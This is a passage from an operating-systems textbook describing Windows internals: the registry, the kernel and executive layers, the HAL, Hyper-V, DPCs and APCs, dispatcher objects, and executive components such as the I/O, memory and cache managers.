To explore the registry Windows has a GUI program called **regedit** that allows you to open and explore the directories (called *keys*) and data items (called *values*). Microsoft's **PowerShell** scripting language can also be useful for walking through the keys and values of the registry as if they were directories and files. A more interesting tool to use is *procmon*, which is available from Microsoft's tools' Website: [www.microsoft.com/technet/sysinternals](http://www.microsoft.com/technet/sysinternals).

*Procmon* watches all the registry accesses that take place in the system and is very illuminating. Some programs will access the same key over and over tens of thousands of times.

As the name implies, *regedit* allows users to edit the registry—but be very careful if you ever do. It is very easy to render your system unable to boot, or damage the installation of applications so that you cannot fix them without a lot of wizardry. Microsoft has promised to clean up the registry in future releases, but for now it is a huge mess—far more complicated than the configuration information maintained in UNIX. The complexity and fragility of the registry led designers of new operating systems—in particular—iOS and Android—to avoid anything like it.

The registry is accessible to the Win32 programmer. There are calls to create and delete keys, look up values within keys, and more. Some of the more useful ones are listed in Fig. 11-10.

Win32 API function	Description
RegCreateKeyEx	Create a new registry key
RegDeleteKey	Delete a registry key
RegOpenKeyEx	Open a key to get a handle to it
RegEnumKeyEx	Enumerate the subkeys subordinate to the key of the handle
RegQueryValueEx	Look up the data for a value within a key

**Figure 11-10.** Some of the Win32 API calls for using the registry

When the system is turned off, most of the registry information is stored on the disk in the hives. Because their integrity is so critical to correct system functioning, backups are made automatically and metadata writes are flushed to disk to prevent corruption in the event of a system crash. Loss of the registry requires reinstalling *all* software on the system.

## 11.3 SYSTEM STRUCTURE

In the previous sections we examined Windows as seen by the programmer writing code for user mode. Now we are going to look under the hood to see how the system is organized internally, what the various components do, and how they interact with each other and with user programs. This is the part of the system seen by the programmer implementing low-level user-mode code, like subsystems and native services, as well as the view of the system provided to device-driver writers.


Although there are many books on how to use Windows, there are many fewer on how it works inside. One of the best places to look for additional information on this topic is *Microsoft Windows Internals*, 6th ed., Parts 1 and 2 (Russinovich and Solomon, 2012).

### 11.3.1 Operating System Structure

As described earlier, the Windows operating system consists of many layers, as depicted in Fig. 11-4. In the following sections we will dig into the lowest levels of the operating system: those that run in kernel mode. The central layer is the NTOS kernel itself, which is loaded from *ntoskrnl.exe* when Windows boots. NTOS itself consists of two layers, the **executive**, which containing most of the services, and a smaller layer which is (also) called the **kernel** and implements the underlying thread scheduling and synchronization abstractions (a kernel within the kernel?), as well as implementing trap handlers, interrupts, and other aspects of how the CPU is managed.

The division of NTOS into kernel and executive is a reflection of NT's VAX/VMS roots. The VMS operating system, which was also designed by Cutler, had four hardware-enforced layers: user, supervisor, executive, and kernel corresponding to the four protection modes provided by the VAX processor architecture. The Intel CPUs also support four rings of protection, but some of the early target processors for NT did not, so the kernel and executive layers represent a software-enforced abstraction, and the functions that VMS provides in supervisor mode, such as printer spooling, are provided by NT as user-mode services.

The kernel-mode layers of NT are shown in Fig. 11-11. The kernel layer of NTOS is shown above the executive layer because it implements the trap and interrupt mechanisms used to transition from user mode to kernel mode.



**Figure 11-11.** Windows kernel-mode organization.

The uppermost layer in Fig. 11-11 is the system library (*ntdll.dll*), which actually runs in user mode. The system library includes a number of support functions for the compiler run-time and low-level libraries, similar to what is in *libc* in UNIX. *ntdll.dll* also contains special code entry points used by the kernel to initialize threads and dispatch exceptions and user-mode **APCs (Asynchronous Procedure Calls)**. Because the system library is so integral to the operation of the kernel, every user-mode process created by NTOS has *ntdll* mapped at the same fixed address. When NTOS is initializing the system it creates a section object to use when mapping *ntdll*, and it also records addresses of the *ntdll* entry points used by the kernel.

Below the NTOS kernel and executive layers is a layer of software called the **HAL (Hardware Abstraction Layer)** which abstracts low-level hardware details like access to device registers and DMA operations, and the way the parentboard

firmware represents configuration information and deals with differences in the CPU support chips, such as various interrupt controllers.

The lowest software layer is the **hypervisor**, which Windows calls **Hyper-V**. The hypervisor is an optional feature (not shown in Fig. 11-11). It is available in many versions of Windows—including the professional desktop client. The hypervisor intercepts many of the privileged operations performed by the kernel and emulates them in a way that allows multiple operating systems to run at the same time. Each operating system runs in its own virtual machine, which Windows calls a **partition**. The hypervisor uses features in the hardware architecture to protect physical memory and provide isolation between partitions. An operating system running on top of the hypervisor executes threads and handles interrupts on abstractions of the physical processors called **virtual processors**. The hypervisor schedules the virtual processors on the physical processors.

The main (root) operating system runs in the root partition. It provides many services to the other (guest) partitions. Some of the most important services provide integration of the guests with the shared devices such as networking and the GUI. While the root operating system must be Windows when running Hyper-V, other operating systems, such as Linux, can be run in the guest partitions. A guest operating system may perform very poorly unless it has been modified (i.e., paravirtualized) to work with the hypervisor.

For example, if a guest operating system kernel is using a spinlock to synchronize between two virtual processors and the hypervisor reschedules the virtual processor holding the spinlock, the lock hold time may increase by orders of magnitude, leaving other virtual processors running in the partition spinning for very long periods of time. To solve this problem a guest operating system is *enlightened* to spin only a short time before calling into the hypervisor to yield its physical processor to run another virtual processor.

The other major components of kernel mode are the device drivers. Windows uses device drivers for any kernel-mode facilities which are not part of NTOS or the HAL. This includes file systems, network protocol stacks, and kernel extensions like antivirus and **DRM (Digital Rights Management)** software, as well as drivers for managing physical devices, interfacing to hardware buses, and so on.

The I/O and virtual memory components cooperate to load (and unload) device drivers into kernel memory and link them to the NTOS and HAL layers. The I/O manager provides interfaces which allow devices to be discovered, organized, and operated—including arranging to load the appropriate device driver. Much of the configuration information for managing devices and drivers is maintained in the SYSTEM hive of the registry. The plug-and-play subcomponent of the I/O manager maintains information about the hardware detected within the HARDWARE hive, which is a volatile hive maintained in memory rather than on disk, as it is completely recreated every time the system boots.

We will now examine the various components of the operating system in a bit more detail.

## The Hardware Abstraction Layer

One goal of Windows is to make the system portable across hardware platforms. Ideally, to bring up an operating system on a new type of computer system it should be possible to just recompile the operating system on the new platform. Unfortunately, it is not this simple. While many of the components in some layers of the operating system can be largely portable (because they mostly deal with internal data structures and abstractions that support the programming model), other layers must deal with device registers, interrupts, DMA, and other hardware features that differ significantly from machine to machine.

Most of the source code for the NTOS kernel is written in C rather than assembly language (only 2% is assembly on x86, and less than 1% on x64). However, all this C code cannot just be scooped up from an x86 system, plopped down on, say, an ARM system, recompiled, and rebooted owing to the many hardware differences between processor architectures that have nothing to do with the different instruction sets and which cannot be hidden by the compiler. Languages like C make it difficult to abstract away some hardware data structures and parameters, such as the format of page-table entries and the physical memory page sizes and word length, without severe performance penalties. All of these, as well as a slew of hardware-specific optimizations, would have to be manually ported even though they are not written in assembly code.

Hardware details about how memory is organized on large servers, or what hardware synchronization primitives are available, can also have a big impact on higher levels of the system. For example, NT's virtual memory manager and the kernel layer are aware of hardware details related to cache and memory locality. Throughout the system NT uses compare&swap synchronization primitives, and it would be difficult to port to a system that does not have them. Finally, there are many dependencies in the system on the ordering of bytes within words. On all the systems NT has ever been ported to, the hardware was set to little-endian mode.

Besides these larger issues of portability, there are also minor ones even between different parentboards from different manufacturers. Differences in CPU versions affect how synchronization primitives like spin-locks are implemented. There are several families of support chips that create differences in how hardware interrupts are prioritized, how I/O device registers are accessed, management of DMA transfers, control of the timers and real-time clock, multiprocessor synchronization, working with firmware facilities such as **ACPI (Advanced Configuration and Power Interface)**, and so on. Microsoft made a serious attempt to hide these types of machine dependencies in a thin layer at the bottom called the HAL, as mentioned earlier. The job of the HAL is to present the rest of the operating system with abstract hardware that hides the specific details of processor version, support chipset, and other configuration variations. These HAL abstractions are presented in the form of machine-independent services (procedure calls and macros) that NTOS and the drivers can use.

By using the HAL services and not addressing the hardware directly, drivers and the kernel require fewer changes when being ported to new processors—and in most cases can run unmodified on systems with the same processor architecture, despite differences in versions and support chips.

The HAL does not provide abstractions or services for specific I/O devices such as keyboards, mice, and disks or for the memory management unit. These facilities are spread throughout the kernel-mode components, and without the HAL the amount of code that would have to be modified when porting would be substantial, even when the actual hardware differences were small. Porting the HAL itself is straightforward because all the machine-dependent code is concentrated in one place and the goals of the port are well defined: implement all of the HAL services. For many releases Microsoft supported a *HAL Development Kit* allowing system manufacturers to build their own HAL, which would allow other kernel components to work on new systems without modification, provided that the hardware changes were not too great.

As an example of what the hardware abstraction layer does, consider the issue of memory-mapped I/O vs. I/O ports. Some machines have one and some have the other. How should a driver be programmed: to use memory-mapped I/O or not? Rather than forcing a choice, which would make the driver not portable to a machine that did it the other way, the hardware abstraction layer offers three procedures for driver writers to use for reading the device registers and another three for writing them:

```
uc = READ_PORT_UCHAR(port);           WRITE_PORT_UCHAR(port, uc);
us = READ_PORT_USHORT(port);          WRITE_PORT_USHORT(port, us);
ul = READ_PORT_ULONG(port);           WRITE_PORT_LONG(port, ul);
```

These procedures read and write unsigned 8-, 16-, and 32-bit integers, respectively, to the specified port. It is up to the hardware abstraction layer to decide whether memory-mapped I/O is needed here. In this way, a driver can be moved without modification between machines that differ in the way the device registers are implemented.

Drivers frequently need to access specific I/O devices for various purposes. At the hardware level, a device has one or more addresses on a certain bus. Since modern computers often have multiple buses (PCI, PCIe, USB, IEEE 1394, etc.), it can happen that more than one device may have the same address on different buses, so some way is needed to distinguish them. The HAL provides a service for identifying devices by mapping bus-relative device addresses onto systemwide logical addresses. In this way, drivers do not have to keep track of which device is connected to which bus. This mechanism also shields higher layers from properties of alternative bus structures and addressing conventions.

Interrupts have a similar problem—they are also bus dependent. Here, too, the HAL provides services to name interrupts in a systemwide way and also provides ways to allow drivers to attach interrupt service routines to interrupts in a portable




way, without having to know anything about which interrupt vector is for which bus. Interrupt request level management is also handled in the HAL.

Another HAL service is setting up and managing DMA transfers in a device-independent way. Both the systemwide DMA engine and DMA engines on specific I/O cards can be handled. Devices are referred to by their logical addresses. The HAL implements software scatter/gather (writing or reading from noncontiguous blocks of physical memory).

The HAL also manages clocks and timers in a portable way. Time is kept track of in units of 100 nanoseconds starting at midnight on 1 January 1601, which is the first date in the previous quadricentury, which simplifies leap-year computations. (Quick Quiz: Was 1800 a leap year? Quick Answer: No.) The time services decouple the drivers from the actual frequencies at which the clocks run.

Kernel components sometimes need to synchronize at a very low level, especially to prevent race conditions in multiprocessor systems. The HAL provides primitives to manage this synchronization, such as spin locks, in which one CPU simply waits for a resource held by another CPU to be released, particularly in situations where the resource is typically held only for a few machine instructions.

Finally, after the system has been booted, the HAL talks to the computer's firmware (BIOS) and inspects the system configuration to find out which buses and I/O devices the system contains and how they have been configured. This information is then put into the registry. A summary of some of the things the HAL does is given in Fig. 11-12.



**Figure 11-12.** Some of the hardware functions the HAL manages.

## The Kernel Layer

Above the hardware abstraction layer is NTOS, consisting of two layers: the kernel and the executive. “Kernel” is a confusing term in Windows. It can refer to all the code that runs in the processor's kernel mode. It can also refer to the

*ntoskrnl.exe* file which contains NTOS, the core of the Windows operating system. Or it can refer to the kernel layer within NTOS, which is how we use it in this section. It is even used to name the user-mode Win32 library that provides the wrappers for the native system calls: *kernel32.dll*.

In the Windows operating system the kernel layer, illustrated above the executive layer in Fig. 11-11, provides a set of abstractions for managing the CPU. The most central abstraction is threads, but the kernel also implements exception handling, traps, and several kinds of interrupts. Creating and destroying the data structures which support threading is implemented in the executive layer. The kernel layer is responsible for scheduling and synchronization of threads. Having support for threads in a separate layer allows the executive layer to be implemented using the same preemptive multithreading model used to write concurrent code in user mode, though the synchronization primitives in the executive are much more specialized.

The kernel's thread scheduler is responsible for determining which thread is executing on each CPU in the system. Each thread executes until a timer interrupt signals that it is time to switch to another thread (quantum expired), or until the thread needs to wait for something to happen, such as an I/O to complete or for a lock to be released, or a higher-priority thread becomes runnable and needs the CPU. When switching from one thread to another, the scheduler runs on the CPU and ensures that the registers and other hardware state have been saved. The scheduler then selects another thread to run on the CPU and restores the state that was previously saved from the last time that thread ran.

If the next thread to be run is in a different address space (i.e., process) than the thread being switched from, the scheduler must also change address spaces. The details of the scheduling algorithm itself will be discussed later in this chapter when we come to processes and threads.

In addition to providing a higher-level abstraction of the hardware and handling thread switches, the kernel layer also has another key function: providing low-level support for two classes of synchronization mechanisms: control objects and dispatcher objects. **Control objects** are the data structures that the kernel layer provides as abstractions to the executive layer for managing the CPU. They are allocated by the executive but they are manipulated with routines provided by the kernel layer. **Dispatcher objects** are the class of ordinary executive objects that use a common data structure for synchronization.

### Deferred Procedure Calls

Control objects include primitive objects for threads, interrupts, timers, synchronization, profiling, and two special objects for implementing DPCs and APCs. **DPC (Deferred Procedure Call)** objects are used to reduce the time taken to execute **ISRs (Interrupt Service Routines)** in response to an interrupt from a particular device. Limiting time spent in ISRs reduces the chance of losing an interrupt.

The system hardware assigns a hardware priority level to interrupts. The CPU also associates a priority level with the work it is performing. The CPU responds only to interrupts at a higher-priority level than it is currently using. Normal priority levels, including the priority level of all user-mode work, is 0. Device interrupts occur at priority 3 or higher, and the ISR for a device interrupt normally executes at the same priority level as the interrupt in order to keep other less important interrupts from occurring while it is processing a more important one.

If an ISR executes too long, the servicing of lower-priority interrupts will be delayed, perhaps causing data to be lost or slowing the I/O throughput of the system. Multiple ISRs can be in progress at any one time, with each successive ISR being due to interrupts at higher and higher-priority levels.

To reduce the time spent processing ISRs, only the critical operations are performed, such as capturing the result of an I/O operation and reinitializing the device. Further processing of the interrupt is deferred until the CPU priority level is lowered and no longer blocking the servicing of other interrupts. The DPC object is used to represent the further work to be done and the ISR calls the kernel layer to queue the DPC to the list of DPCs for a particular processor. If the DPC is the first on the list, the kernel registers a special request with the hardware to interrupt the CPU at priority 2 (which NT calls DISPATCH level). When the last of any executing ISRs completes, the interrupt level of the processor will drop back below 2, and that will unblock the interrupt for DPC processing. The ISR for the DPC interrupt will process each of the DPC objects that the kernel had queued.

The technique of using software interrupts to defer interrupt processing is a well-established method of reducing ISR latency. UNIX and other systems started using deferred processing in the 1970s to deal with the slow hardware and limited buffering of serial connections to terminals. The ISR would deal with fetching characters from the hardware and queuing them. After all higher-level interrupt processing was completed, a software interrupt would run a low-priority ISR to do character processing, such as implementing backspace by sending control characters to the terminal to erase the last character displayed and move the cursor backward.

A similar example in Windows today is the keyboard device. After a key is struck, the keyboard ISR reads the key code from a register and then reenables the keyboard interrupt but does not do further processing of the key immediately. Instead, it uses a DPC to queue the processing of the key code until all outstanding device interrupts have been processed.

Because DPCs run at level 2 they do not keep device ISRs from executing, but they do prevent any threads from running until all the queued DPCs complete and the CPU priority level is lowered below 2. Device drivers and the system itself must take care not to run either ISRs or DPCs for too long. Because threads are not allowed to execute, ISRs and DPCs can make the system appear sluggish and produce glitches when playing music by stalling the threads writing the music buffer to the sound device. Another common use of DPCs is running routines in

response to a timer interrupt. To avoid blocking threads, timer events which need to run for an extended time should queue requests to the pool of worker threads the kernel maintains for background activities.

### Asynchronous Procedure Calls

The other special kernel control object is the **APC (Asynchronous Procedure Call)** object. APCs are like DPCs in that they defer processing of a system routine, but unlike DPCs, which operate in the context of particular CPUs, APCs execute in the context of a specific thread. When processing a key press, it does not matter which context the DPC runs in because a DPC is simply another part of interrupt processing, and interrupts only need to manage the physical device and perform thread-independent operations such as recording the data in a buffer in kernel space.

The DPC routine runs in the context of whatever thread happened to be running when the original interrupt occurred. It calls into the I/O system to report that the I/O operation has been completed, and the I/O system queues an APC to run in the context of the thread making the original I/O request, where it can access the user-mode address space of the thread that will process the input.

At the next convenient time the kernel layer delivers the APC to the thread and schedules the thread to run. An APC is designed to look like an unexpected procedure call, somewhat similar to signal handlers in UNIX. The kernel-mode APC for completing I/O executes in the context of the thread that initiated the I/O, but in kernel mode. This gives the APC access to both the kernel-mode buffer as well as all of the user-mode address space belonging to the process containing the thread. *When* an APC is delivered depends on what the thread is already doing, and even what type of system. In a multiprocessor system the thread receiving the APC may begin executing even before the DPC finishes running.


User-mode APCs can also be used to deliver notification of I/O completion in user mode to the thread that initiated the I/O. User-mode APCs invoke a user-mode procedure designated by the application, but only when the target thread has blocked in the kernel and is marked as willing to accept APCs. The kernel interrupts the thread from waiting and returns to user mode, but with the user-mode stack and registers modified to run the APC dispatch routine in the *ntdll.dll* system library. The APC dispatch routine invokes the user-mode routine that the application has associated with the I/O operation. Besides specifying user-mode APCs as a means of executing code when I/Os complete, the Win32 API `QueueUserAPC` allows APCs to be used for arbitrary purposes.

The executive layer also uses APCs for operations other than I/O completion. Because the APC mechanism is carefully designed to deliver APCs only when it is safe to do so, it can be used to safely terminate threads. If it is not a good time to terminate the thread, the thread will have declared that it was entering a critical region and defer deliveries of APCs until it leaves. Kernel threads mark themselves

as entering critical regions to defer APCs when acquiring locks or other resources, so that they cannot be terminated while still holding the resource.

## Dispatcher Objects

Another kind of synchronization object is the **dispatcher object**. This is any ordinary kernel-mode object (the kind that users can refer to with handles) that contains a data structure called a **dispatcher\_header**, shown in Fig. 11-13. These objects include semaphores, mutexes, events, waitable timers, and other objects that threads can wait on to synchronize execution with other threads. They also include objects representing open files, processes, threads, and IPC ports. The dispatcher data structure contains a flag representing the signaled state of the object, and a queue of threads waiting for the object to be signaled.



**Figure 11-13.** *dispatcher\_header* data structure embedded in many executive objects (*dispatcher objects*).

Synchronization primitives, like semaphores, are natural dispatcher objects. Also timers, files, ports, threads, and processes use the dispatcher-object mechanisms for notifications. When a timer fires, I/O completes on a file, data are available on a port, or a thread or process terminates, the associated dispatcher object is signaled, waking all threads waiting for that event.

Since Windows uses a single unified mechanism for synchronization with kernel-mode objects, specialized APIs, such as `wait3`, for waiting for child processes in UNIX, are not needed to wait for events. Often threads want to wait for multiple events at once. In UNIX a process can wait for data to be available on any of 64 network sockets using the `select` system call. In Windows, there is a similar API **WaitForMultipleObjects**, but it allows for a thread to wait on any type of dispatcher object for which it has a handle. Up to 64 handles can be specified to `WaitForMultipleObjects`, as well as an optional timeout value. The thread becomes ready to run whenever any of the events associated with the handles is signaled or the timeout occurs.

There are actually two different procedures the kernel uses for making the threads waiting on a dispatcher object runnable. Signaling a **notification object** will make every waiting thread runnable. **Synchronization objects** make only the first waiting thread runnable and are used for dispatcher objects that implement

locking primitives, like mutexes. When a thread that is waiting for a lock begins running again, the first thing it does is to retry acquiring the lock. If only one thread can hold the lock at a time, all the other threads made runnable might immediately block, incurring lots of unnecessary context switching. The difference between dispatcher objects using synchronization vs. notification is a flag in the `dispatcher_header` structure.

As a little aside, mutexes in Windows are called “mutants” in the code because they were required to implement the OS/2 semantics of not automatically unlocking themselves when a thread holding one exited, something Cutler considered bizarre.

## The Executive Layer

As shown in Fig. 11-11, below the kernel layer of NTOS there is the executive. The executive layer is written in C, is mostly architecture independent (the memory manager being a notable exception), and has been ported with only modest effort to new processors (MIPS, x86, PowerPC, Alpha, IA64, x64, and ARM). The executive contains a number of different components, all of which run using the control abstractions provided by the kernel layer.

Each component is divided into internal and external data structures and interfaces. The internal aspects of each component are hidden and used only within the component itself, while the external aspects are available to all the other components within the executive. A subset of the external interfaces are exported from the `ntoskrnl.exe` executable and device drivers can link to them as if the executive were a library. Microsoft calls many of the executive components “managers,” because each is charge of managing some aspect of the operating services, such as I/O, memory, processes, objects, etc.

As with most operating systems, much of the functionality in the Windows executive is like library code, except that it runs in kernel mode so its data structures can be shared and protected from access by user-mode code, and so it can access kernel-mode state, such as the MMU control registers. But otherwise the executive is simply executing operating system functions on behalf of its caller, and thus runs in the thread of its called.

When any of the executive functions block waiting to synchronize with other threads, the user-mode thread is blocked, too. This makes sense when working on behalf of a particular user-mode thread, but it can be unfair when doing work related to common housekeeping tasks. To avoid hijacking the current thread when the executive determines that some housekeeping is needed, a number of kernel-mode threads are created when the system boots and dedicated to specific tasks, such as making sure that modified pages get written to disk.

For predictable, low-frequency tasks, there is a thread that runs once a second and has a laundry list of items to handle. For less predictable work there is the

pool of high-priority worker threads mentioned earlier which can be used to run bounded tasks by queuing a request and signaling the synchronization event that the worker threads are waiting on.

The **object manager** manages most of the interesting kernel-mode objects used in the executive layer. These include processes, threads, files, semaphores, I/O devices and drivers, timers, and many others. As described previously, kernel-mode objects are really just data structures allocated and used by the kernel. In Windows, kernel data structures have enough in common that it is very useful to manage many of them in a unified facility.

The facilities provided by the object manager include managing the allocation and freeing of memory for objects, quota accounting, supporting access to objects using handles, maintaining reference counts for kernel-mode pointer references as well as handle references, giving objects names in the NT namespace, and providing an extensible mechanism for managing the lifecycle for each object. Kernel data structures which need some of these facilities are managed by the object manager.

Object-manager objects each have a type which is used to specify exactly how the lifecycle of objects of that type is to be managed. These are not types in the object-oriented sense, but are simply a collection of parameters specified when the object type is created. To create a new type, an executive component calls an object-manager API to create a new type. Objects are so central to the functioning of Windows that the object manager will be discussed in more detail in the next section.

The **I/O manager** provides the framework for implementing I/O device drivers and provides a number of executive services specific to configuring, accessing, and performing operations on devices. In Windows, device drivers not only manage physical devices but they also provide extensibility to the operating system. Many functions that are compiled into the kernel on other systems are dynamically loaded and linked by the kernel on Windows, including network protocol stacks and file systems.

Recent versions of Windows have a lot more support for running device drivers in user mode, and this is the preferred model for new device drivers. There are hundreds of thousands of different device drivers for Windows working with more than a million distinct devices. This represents a lot of code to get correct. It is much better if bugs cause a device to become inaccessible by crashing in a user-mode process rather than causing the system to crash. Bugs in kernel-mode device drivers are the major source of the dreaded **BSOD (Blue Screen Of Death)** where Windows detects a fatal error within kernel mode and shuts down or reboots the system. BSOD's are comparable to kernel panics on UNIX systems.

In essence, Microsoft has now officially recognized what researchers in the area of microkernels such as MINIX 3 and L4 have known for years: the more code there is in the kernel, the more bugs there are in the kernel. Since device drivers make up something in the vicinity of 70% of the code in the kernel, the more

drivers that can be moved into user-mode processes, where a bug will only trigger the failure of a single driver (rather than bringing down the entire system), the better. The trend of moving code from the kernel to user-mode processes is expected to accelerate in the coming years.

The I/O manager also includes the plug-and-play and device power-management facilities. **Plug-and-play** comes into action when new devices are detected on the system. The plug-and-play subcomponent is first notified. It works with a service, the user-mode plug-and-play manager, to find the appropriate device driver and load it into the system. Getting the right one is not always easy and sometimes depends on sophisticated matching of the specific hardware device version to a particular version of the drivers. Sometimes a single device supports a standard interface which is supported by multiple different drivers, written by different companies.

We will study I/O further in Sec. 11.7 and the most important NT file system, NTFS, in Sec. 11.8.

Device power management reduces power consumption when possible, extending battery life on notebooks, and saving energy on desktops and servers. Getting power management correct can be challenging, as there are many subtle dependencies between devices and the buses that connect them to the CPU and memory. Power consumption is not affected just by what devices are powered-on, but also by the clock rate of the CPU, which is also controlled by the device power manager. We will take a more in depth look at power management in Sec. 11.9.

The **process manager** manages the creation and termination of processes and threads, including establishing the policies and parameters which govern them. But the operational aspects of threads are determined by the kernel layer, which controls scheduling and synchronization of threads, as well as their interaction with the control objects, like APCs. Processes contain threads, an address space, and a handle table containing the handles the process can use to refer to kernel-mode objects. Processes also include information needed by the scheduler for switching between address spaces and managing process-specific hardware information (such as segment descriptors). We will study process and thread management in Sec. 11.4.

The executive **memory manager** implements the demand-paged virtual memory architecture. It manages the mapping of virtual pages onto physical page frames, the management of the available physical frames, and management of the pagefile on disk used to back private instances of virtual pages that are no longer loaded in memory. The memory manager also provides special facilities for large server applications such as databases and programming language run-time components such as garbage collectors. We will study memory management later in this chapter, in Sec. 11.5.

The **cache manager** optimizes the performance of I/O to the file system by maintaining a cache of file-system pages in the kernel virtual address space. The cache manager uses virtually addressed caching, that is, organizing cached pages



in terms of their location in their files. This differs from physical block caching, as in UNIX, where the system maintains a cache of the physically addressed blocks of the raw disk volume.

Cache management is implemented using mapped files. The actual caching is performed by the memory manager. The cache manager need be concerned only with deciding what parts of what files to cache, ensuring that cached data is flushed to disk in a timely fashion, and managing the kernel virtual addresses used to map the cached file pages. If a page needed for I/O to a file is not available in the cache, the page will be faulted in using the memory manager. We will study the cache manager in Sec. 11.6.

The **security reference monitor** enforces Windows' elaborate security mechanisms, which support the international standards for computer security called **Common Criteria**, an evolution of United States Department of Defense Orange Book security requirements. These standards specify a large number of rules that a conforming system must meet, such as authenticated login, auditing, zeroing of allocated memory, and many more. One rule requires that all access checks be implemented by a single module within the system. In Windows, this module is the security reference monitor in the kernel. We will study the security system in more detail in Sec. 11.10.

The executive contains a number of other components that we will briefly describe. The **configuration manager** is the executive component which implements the registry, as described earlier. The registry contains configuration data for the system in file-system files called *hives*. The most critical hive is the *SYSTEM* hive which is loaded into memory at boot time. Only after the executive layer has successfully initialized its key components, including the I/O drivers that talk to the system disk, is the in-memory copy of the hive reassociated with the copy in the file system. Thus, if something bad happens while trying to boot the system, the on-disk copy is much less likely to be corrupted.

The LPC component provides for a highly efficient interprocess communication used between processes running on the same system. It is one of the data transports used by the standards-based remote procedure call facility to implement the client/server style of computing. RPC also uses named pipes and TCP/IP as transports.

LPC was substantially enhanced in Windows 8 (it is now called **ALPC**, for **Advanced LPC**) to provide support for new features in RPC, including RPC from kernel mode components, like drivers. LPC was a critical component in the original design of NT because it is used by the subsystem layer to implement communication between library stub routines that run in each process and the subsystem process which implements the facilities common to a particular operating system personality, such as Win32 or POSIX.

Windows 8 implemented a publish/subscribe service called **WNF (Windows Notification Facility)**. WNF notifications are based on changes to an instance of WNF state data. A publisher declares an instance of state data (up to 4 KB) and

tells the operating system how long to maintain it (e.g., until the next reboot or permanently). A publisher atomically updates the state as appropriate. Subscribers can arrange to run code whenever an instance of state data is modified by a publisher. Because the WNF state instances contain a fixed amount of preallocated data, there is no queuing of data as in message-based IPC—with all the attendant resource-management problems. Subscribers are guaranteed only that they can see the latest version of a state instance.

This state-based approach gives WNF its principal advantage over other IPC mechanisms: publishers and subscribers are decoupled and can start and stop independently of each other. Publishers need not execute at boot time just to initialize their state instances, as those can be persisted by the operating system across reboots. Subscribers generally need not be concerned about past values of state instances when they start running, as all they should need to know about the state's history is encapsulated in the current state. In scenarios where past state values cannot be reasonably encapsulated, the current state can provide metadata for managing historical state, say, in a file or in a persisted section object used as a circular buffer. WNF is part of the native NT APIs and is not (yet) exposed via Win32 interfaces. But it is extensively used internally by the system to implement Win32 and WinRT APIs.

